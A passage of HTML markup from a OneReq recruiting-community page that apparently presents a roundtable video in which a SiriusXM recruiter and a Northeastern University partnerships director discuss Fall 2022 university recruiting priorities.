									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4770e33 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="4770e33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Community Partner</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2fe1a88 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="2fe1a88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com/marketplace/ripplematch/">
							<img loading="lazy" width="300" height="65" src="https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-300x65.png" class="attachment-medium size-medium wp-image-15473" alt="" srcset="https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-300x65.png 300w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-1024x223.png 1024w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-768x168.png 768w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-600x131.png 600w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo.png 1100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-426f125 elementor-widget elementor-widget-theme-post-content" data-id="426f125" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="25018" class="elementor elementor-25018" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-131884d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="131884d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55ee383" data-id="55ee383" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e02f028 elementor-widget elementor-widget-video" data-id="e02f028" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/yHk5AaqxCoY&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;id&quot;:25064,&quot;url&quot;:&quot;https:\/\/onereq.com\/wp-content\/uploads\/2022\/08\/URX-Roundtable-Aug-9.webp&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://onereq.com/wp-content/uploads/2022/08/URX-Roundtable-Aug-9.webp);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d829499 elementor-widget elementor-widget-text-editor" data-id="6d829499" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<p><strong>Tuesday, August 9th</strong></p>
<p></p>
<p><span style="color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit;">Hear from panelists </span><a style="background-color: #ffffff;" href="https://www.linkedin.com/in/ACoAAAEbn9cBYkq3YRUGU31_TGc-T3NaK6RodGs">Alison Rivera</a><span style="color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit;">, University Recruiting Senior Manager at SiriusXM &amp; </span><a style="background-color: #ffffff; cursor: pointer;" href="https://www.linkedin.com/in/ACoAAAJwcRoB9dthFTCa_jwnENBkWjVxXENsh6s">Andrei Coso</a><span style="color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit;">, Director of Strategic Partnerships at Northeastern University, as they share their insights and experiences navigating multiple recruiting seasons of uncertainty.</span></p>
<p><strong><span style="color: inherit; font-family: inherit; font-size: inherit;">In this session</span></strong></p>
<ul>
<li>An interactive data presentation on what university recruiters are prioritizing in Fall 2022.</li>
<li>Panelists Andrei Coso and Alison Rivera looked ahead to the Fall 2022 recruitment cycle, discussing hurdles such as headcount, budget, and diversity-related challenges.</li>
<li>Having panelists from both sides of the university recruitment table to lead the discussion allowed us all to broaden our perspective, and consider how both students and recruiters are reacting to the changing market. </li>
</ul>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-898979c elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="898979c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7236a3 elementor-align-left elementor-widget elementor-widget-post-info" data-id="d7236a3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-86d53c4" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">Tags: </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-tag/ripplematch/" class="elementor-post-info__terms-list-item">RippleMatch</a>, <a href="https://onereq.com/post-tag/urx-roundtable/" class="elementor-post-info__terms-list-item">URx Roundtable</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4776643 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4776643" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89ac7a3 e-con-full e-flex e-con e-parent" data-id="89ac7a3" data-element_type="container">
		<div class="elementor-element elementor-element-79ef016 e-con-full e-flex e-con e-parent" data-id="79ef016" data-element_type="container">
				<div class="elementor-element elementor-element-0a2f7ff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a2f7ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-slack"></i>						</span>
										<span class="elementor-icon-list-text"><p>Start a conversation about this topic on<strong><a href="https://onereq.com/slack/"> Slack.</a></strong><span style="color: var( --e-global-color-secondary );font-size: inherit;font-family: var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif;font-weight: var(--e-global-typography-text-font-weight)"></span></p></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-edit"></i>						</span>
										<span class="elementor-icon-list-text"><p>Want to publish on OneReq? <strong><a href="https://airtable.com/shrVl2B3cukT32q5y">Contact Us.</a></strong><span style="color: var( --e-global-color-secondary );font-size: inherit;font-family: var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif;font-weight: var(--e-global-typography-text-font-weight)"></span></p></span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc1eb8e e-con-full e-flex e-con e-parent" data-id="bc1eb8e" data-element_type="container">
				<div class="elementor-element elementor-element-1d2c6c0 elementor-widget elementor-widget-text-editor" data-id="1d2c6c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get The Latest Resources In Your Inbox</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ccd720d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ccd720d" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="21967"/>
			<input type="hidden" name="form_id" value="ccd720d"/>
			<input type="hidden" name="referer_title" value="The Confidence Crisis: Why Employers Are Struggling to Engage with Gen Z Amid Their Job Search Struggles - OneReq" />

							<input type="hidden" name="queried_id" value="30359"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-sm-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-c62fd62 elementor-widget elementor-widget-text-editor" data-id="c62fd62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You can unsubscribe at anytime.</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ce67b18 e-con-full e-flex e-con e-parent" data-id="ce67b18" data-element_type="container">
		<div class="elementor-element elementor-element-e8a2c9c e-con-full e-flex e-con e-parent" data-id="e8a2c9c" data-element_type="container">
				<div class="elementor-element elementor-element-1c1c1e7 elementor-widget elementor-widget-text-editor" data-id="1c1c1e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Related Articles</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e9a04a3 elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="e9a04a3" data-element_type="container">
		<div class="elementor-element elementor-element-240c5fa e-con-full e-flex e-con e-parent" data-id="240c5fa" data-element_type="container">
				<div class="elementor-element elementor-element-37173ff elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="37173ff" data-element_type="widget" data-settings="{&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-36457 post type-post status-publish format-standard has-post-thumbnail hentry category-recruiting-operations category-university-recruiting tag-ripplematch tag-urx-leaders-summit tag-urxleaders24" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/recruiting-operations/ai-with-intention-ripplematch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://onereq.com/wp-content/uploads/2025/01/URxLeaders24-RippleMatch-300x169.jpg" class="attachment-medium size-medium wp-image-36458" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/recruiting-operations/ai-with-intention-ripplematch/" >
				AI with Intention			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-33676 post type-post status-publish format-standard has-post-thumbnail hentry category-recruiting-operations category-university-recruiting tag-featured tag-ripplematch tag-urx-conference tag-urx24" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/ripplematch-unlocking-gen-z-talent-data-candidates-fall-recruitment/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onereq.com/wp-content/uploads/2024/05/URX_2024_Day-1_-54-300x200.jpg" class="attachment-medium size-medium wp-image-33596" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/ripplematch-unlocking-gen-z-talent-data-candidates-fall-recruitment/" >
				Unlocking Gen Z Talent: What New Data on Candidates Means for Fall Recruitment			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-32136 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-ripplematch tag-urx-leaders-2023 tag-urx-leaders-summit tag-urx-leaders-summit-2023" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/elevating-tradition-with-an-ai-driven-twist/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1" height="1" src="https://onereq.com/wp-content/uploads/2024/01/URX_2023-30.jpg" class="attachment-medium size-medium wp-image-35582" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/elevating-tradition-with-an-ai-driven-twist/" >
				Elevating Tradition with an AI-Driven Twist			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1654860 elementor-hidden-desktop elementor-hidden-tablet e-con-full e-flex e-con e-parent" data-id="1654860" data-element_type="container">
		<div class="elementor-element elementor-element-2ed38c1 e-con-full e-flex e-con e-parent" data-id="2ed38c1" data-element_type="container">
				<div class="elementor-element elementor-element-2b863a2 elementor-posts--thumbnail-left elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2b863a2" data-element_type="widget" data-settings="{&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-36457 post type-post status-publish format-standard has-post-thumbnail hentry category-recruiting-operations category-university-recruiting tag-ripplematch tag-urx-leaders-summit tag-urxleaders24" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/recruiting-operations/ai-with-intention-ripplematch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://onereq.com/wp-content/uploads/2025/01/URxLeaders24-RippleMatch-300x169.jpg" class="attachment-medium size-medium wp-image-36458" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/recruiting-operations/ai-with-intention-ripplematch/" >
				AI with Intention			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-33676 post type-post status-publish format-standard has-post-thumbnail hentry category-recruiting-operations category-university-recruiting tag-featured tag-ripplematch tag-urx-conference tag-urx24" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/ripplematch-unlocking-gen-z-talent-data-candidates-fall-recruitment/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onereq.com/wp-content/uploads/2024/05/URX_2024_Day-1_-54-300x200.jpg" class="attachment-medium size-medium wp-image-33596" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/ripplematch-unlocking-gen-z-talent-data-candidates-fall-recruitment/" >
				Unlocking Gen Z Talent: What New Data on Candidates Means for Fall Recruitment			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-32136 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-ripplematch tag-urx-leaders-2023 tag-urx-leaders-summit tag-urx-leaders-summit-2023" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/elevating-tradition-with-an-ai-driven-twist/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1" height="1" src="https://onereq.com/wp-content/uploads/2024/01/URX_2023-30.jpg" class="attachment-medium size-medium wp-image-35582" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/elevating-tradition-with-an-ai-driven-twist/" >
				Elevating Tradition with an AI-Driven Twist			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57061ca e-con-full e-flex e-con e-parent" data-id="57061ca" data-element_type="container">
				</div>
					</div>
				</div>
				</div>
		</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img loading="lazy" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="University Recruiting Managers" />

							<input type="hidden" name="queried_id" value="23553"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
